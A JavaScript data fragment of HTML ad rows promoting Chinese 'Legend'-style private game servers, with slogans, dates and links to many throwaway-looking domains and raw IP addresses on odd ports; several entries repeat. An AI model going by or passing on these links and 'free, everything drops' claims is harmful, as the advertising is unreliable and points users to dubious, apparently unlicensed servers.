adlistData[183] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月21日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/14' rel='nofollow' target='_blank'>烈焰屠龙█免免免免费</a></td><td>零充轰炸█白白白白玩</td><td class='r'>11月21日/★通宵固顶★</td><td>小怪╱爆终极</td><td>██特色专属Buff█０冲玩全服█爆率全开<font color='blue'>-推荐</font></td><td>首创█绝版技能</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/14'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.j76rh.cn:50002/wscm' rel='nofollow' target='_blank'>〝０茺〝专属沉默ＸＸＸＸＸＸＸ</a></td><td>真的Ｘ打怪涨冲值ＸＸＸＸＸＸＸ</td><td class='r'>11月21日/★通宵固顶★</td><td>零充→起飞</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>自己打充值</td><td><a href='http://www.j76rh.cn:50002/wscm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.24ru.top:58889' rel='nofollow' target='_blank'>〓＂攻速＂《剑刃苍穹》＂单职业</a></td><td>「复古」爆率全开＂全网最强</td><td class='r'>11月21日/★通宵固顶★</td><td>╲人人能★激情╱</td><td>█０充起飞◆爆充值◆＋９９９％攻速＋无限爆率█<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.24ru.top:58889'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>██１８５微变火龙█0铳</a></td><td>██打怪爆充值██</td><td class='r'>11月21日/★通宵固顶★</td><td>█上线领礼包█</td><td>＼＼＼一＼＼＼切＼＼＼全＼＼＼爆＼＼＼<font color='blue'>-推荐</font></td><td>免费．充值靠打</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>11月21日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'>11月21日/★通宵固顶★</td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='blue'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>天道诛仙丶三职业</a></td><td>装．备．好．打</td><td class='r'>11月21日/★通宵固顶★</td><td>◆绿色·复古·怀旧◆</td><td>好玩通关·地图全免费无门槛·体验过才爱<font color='blue'>-推荐</font></td><td>█原汁原味█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>异界杀神ン专属迷失</a></td><td>刀刀切割●就是莽</td><td class='r'>11月21日/★通宵固顶★</td><td>全屏无限刀</td><td>▇原创▇专属▇0冲通关▇纯低消PK爽▇<font color='blue'>-推荐</font></td><td>全新N个大陆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5tcq8u.xyz:50918/kbzr5' rel='nofollow' target='_blank'>█终极★狂暴＂六道メ轮回斩█</a></td><td>免费﹏无敌金身﹏刀刀破血█</td><td class='r'>11月21日/★通宵固顶★</td><td>＂全屏吸怪√全屏切割＂</td><td>██白漂不氪█怪爆充值█刀刀光柱█终极狂爆██<font color='blue'>-推荐</font></td><td>█独家█高爆█爽服█</td><td><a href='http://www.5tcq8u.xyz:50918/kbzr5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'>11月21日/★通宵固顶★</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://5026fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月21日/★通宵固顶★</td><td>第━１━区</td><td>第━━━１━━━区<font color='blue'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5026fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月21日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.28da.top:6601' rel='nofollow' target='_blank'>█＂１．７６复古微变【超强BUFF】</a></td><td>１４个新大陆Ｘ〔打怪=一切〕</td><td class='r'>11月21日/★通宵固顶★</td><td>「统统」免费</td><td>〓〓０充白通关★全部靠爆★超牛BUFF〓〓<font color='blue'>-推荐</font></td><td>一·个·好·微变</td><td><a href='http://www.28da.top:6601'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.pyx8wuhg.top:36594' rel='nofollow' target='_blank'>剑灵专属</a></td><td>１区</td><td class='r'>11月21日/★通宵固顶★</td><td>独创</td><td>▊〓千件专属〓爆率全开〓全新玩法<font color='blue'>-推荐</font></td><td>专属剧情版</td><td><a href='http://www.pyx8wuhg.top:36594'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>１．８０◆高爆火龙</a></td><td>━单职业━无限刀━</td><td class='r'>11月21日/★通宵固顶★</td><td>◆小怪爆一切</td><td>装备好打◆爆率超高◆憋尿打宝◆不关爆率<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.vcb6gfe.xyz:41888/mf8.com' rel='nofollow' target='_blank'>卧槽▊免费迷失▊牛█变态〓倍攻〓</a></td><td>我曰尼玛▊别跑▊抢我刀▊必爆▊</td><td class='r'>11月21日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.vcb6gfe.xyz:41888/mf8.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://43.241.17.203:15777/1111' rel='nofollow' target='_blank'>１·７６乱世精品</a></td><td>１·７６独家复古</td><td class='r'>11月21日/★通宵固顶★</td><td>╲长期稳定╱</td><td>自动捡取█自动回收█自动挂机█永久回收<font color='blue'>-推荐</font></td><td>█沙奖7680█</td><td><a href='https://43.241.17.203:15777/1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月21日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cqhh888.com:1232' rel='nofollow' target='_blank'>１．８０传奇火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>★极品+5★</td><td>火龙三职业◆专属挂机◆装备全爆◆只为激情<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.cqhh888.com:1232'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1wlj49.top:16447' rel='nofollow' target='_blank'>三国沉默</a></td><td>召唤武将</td><td class='r'>11月21日/★通宵固顶★</td><td>丶丶白漂天花板丶丶</td><td>〓〓五虎上将-宝宝技能-超级好漂〓〓<font color='blue'>-推荐</font></td><td>╋便宜好玩╋</td><td><a href='http://www.u1wlj49.top:16447'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.182:2218/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>11月21日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2218/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1004.top:3314' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>11月21日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1004.top:3314'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█杀人王の横行霸道〓变态神兵█</a></td><td>█肆意妄为█十倍群切█秒全屏█</td><td class='r'>11月21日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.h5664l.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>11月21日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月21日/★通宵固顶★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='blue'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>１．８０战龙之魂</a></td><td>0铳★①区单职业</td><td class='r'>11月21日/★通宵固顶★</td><td>〈免费领铳值到终极〉</td><td>三职业平衡█专属挂机█一切靠打█免费顶级<font color='blue'>-推荐</font></td><td>沙奖９９９</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'>11月21日/★通宵固顶★</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月21日/★通宵固顶★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='blue'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'>11月21日/★通宵固顶★</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='blue'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>█▇▅１８５武魂火龙</a></td><td>火龙神器█攻速版本</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>火龙神器单职业█免费顶级█专属挂机█一切靠打<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mingyang80.cn/' rel='nofollow' target='_blank'>2元单职业★高爆冰雪</a></td><td>★站长专属推荐</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>爆率全开◆可打琻</td><td>█白玩可满赞★终极随便爆★首区公益攻速迷失█<font color='red'>-推荐</font></td><td>账号装备保底回收</td><td><a href='http://www.mingyang80.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='red'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>１．８０战龙之魂</a></td><td>0铳★①区单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〈免费领铳值到终极〉</td><td>三职业平衡█专属挂机█一切靠打█免费顶级<font color='red'>-推荐</font></td><td>沙奖９９９</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.lh1628.com:1628' rel='nofollow' target='_blank'>１丶８０完美火龙</a></td><td>█首战首区█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机<font color='red'>-推荐</font></td><td>７６８５９2</td><td><a href='http://www.lh1628.com:1628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://gm5.xhhjndsdfrr7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='red'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjndsdfrr7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[225] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>███风暴之眼专属</a></td><td>首战高爆版███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>零氪通关不花哨</td><td>◆活动不断◆装备狂暴◆散人吊打土豪不是梦◆<font color='red'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[226] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.182:2218/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='red'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2218/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[227] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.accessse.top:5226' rel='nofollow' target='_blank'>█＂永劫大陆╊神器专属Ｘ刀刀暴击</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费切割｀神器</td><td>＜＜　千件首爆产出不封顶＼无限刀迷失神器专属　＞＞<font color='red'>-推荐</font></td><td>超→→好→→玩</td><td><a href='http://www.accessse.top:5226'  target='_blank'>点击查看</a></td></tr>`;
adlistData[228] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝新版●超变</a></td><td>单职业●１区”▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三年匠心制作</td><td>━等级好升装备好打━只卖会员永久保值━<font color='red'>-推荐</font></td><td>〝赞助可打〞</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[229] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3' rel='nofollow' target='_blank'>███一念神魔＂丝滑流畅</a></td><td>███特色专属神器＂０氪版</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>所有货币靠打</td><td>▆▂◆随机事件◆隐藏空间◆每一处不同的惊喜◆▂▆<font color='red'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[230] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6' rel='nofollow' target='_blank'>无双火龙█单职业</a></td><td>刀刀切割%秒怪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人逆袭称王</td><td>在线挂机◆自动拾取◆刀刀切割◆全图BOSS<font color='red'>-推荐</font></td><td>实物满屏爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/6'  target='_blank'>点击查看</a></td></tr>`;
adlistData[231] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='red'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[232] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.19.232.186:31747' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞→免费送送送███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>真实杀怪〓送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪<font color='red'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='https://103.19.232.186:31747'  target='_blank'>点击查看</a></td></tr>`;
adlistData[233] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='red'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[234] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='red'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[235] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.gm5.iu17xfgk.xyz:50050/xnzt11' rel='nofollow' target='_blank'>超级变态红怪▲爆神装★★★▇</a></td><td>满屏专属橙装▲毙命刀★★★▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器★单职业</td><td>█无限刀█倍攻█送挂机█送切割█送吸怪<font color='red'>-推荐</font></td><td>公益超变迷失</td><td><a href='http://www.gm5.iu17xfgk.xyz:50050/xnzt11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[236] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[237] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='red'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[238] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>福利〝〝神器〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>上线领礼包</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='red'>-推荐</font></td><td>■无伤通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[239] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20' rel='nofollow' target='_blank'>▇▅▇▅▇▅▇▅〝修罗神兵</a></td><td>专属１区”▅▅▇▅▇▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>超多福利〓公益〓</td><td>▇▃▃▃▃百件专属·爆率全开·无限探索·超级耐玩▃▃▃▃▇<font color='red'>-推荐</font></td><td>█切割║专属剧情█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/20'  target='_blank'>点击查看</a></td></tr>`;
